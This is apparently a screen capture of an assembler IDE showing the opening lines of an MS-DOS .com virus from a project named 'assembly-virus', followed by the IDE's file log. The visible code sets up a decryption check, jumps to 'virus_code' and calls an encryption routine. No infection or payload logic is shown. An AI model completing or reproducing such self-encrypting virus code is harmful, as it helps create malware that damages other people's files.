 GUI Turbo Assembler x64 Version 3.0.1
File Edit Tools Option Window Help
data.asm Macro.asm main.asm ProcRout.asm
1
2 .model tiny
3 ;Tiny-model programs run only under MS-DOS. Tiny model places all data and code in a single segment.
4 ; Therefore, the total program file size can occupy no more than 64K.
5 CODE_SEG SEGMENT
6 ASSUME CS:CODE_SEG
7
8
9 ;defines where the machine code place in memory
10 ;100H says that the machine code starts from address (offset) 100h in this segment ,For .com format the offset is always 100H
11 ;Another example is ORG 7C00H for intel exe program format.
12 org 100h
13
14 ;for debuging..
15 ;mov dl,'A' ; print 'A'
16 ;mov ah,2h
17 ;int 21h
18 START:
19
20 decrypt dw 0000H; need to do decrypt ? if this file without host dont.
21
22 cmp word ptr[decrypt],0000h
23 je virus_code ;Decrypt Next Time
24
25 call encrypt
>>> Welcome to GUI Turbo Assembler Version 3.0.1 | Developed by : Lakhya Jyoti Nath | MCA 2k15, Tezpur University,IN | Build Time : May 11th, 2016; 01:30:45 Hrs. <<<
15/05/2019 09:47:09 : Opening file C:\Users\Dell\Documents\GitHub\assembly-virus\data.asm
15/05/2019 09:47:12 : Opening file C:\Users\Dell\Documents\GitHub\assembly-virus\Macro.asm
15/05/2019 09:47:15 : Opening file C:\Users\Dell\Documents\GitHub\assembly-virus\main.asm
15/05/2019 09:47:20 : Opening file C:\Users\Dell\Documents\GitHub\assembly-virus\ProcRout.asm
Opening file 'C:\Users\Dell\Documents\GitHub\assembly-virus\ProcRout.asm' : Success
Line : 89 Character : 2082
09:47 ENG OneDrive שולחן העבודה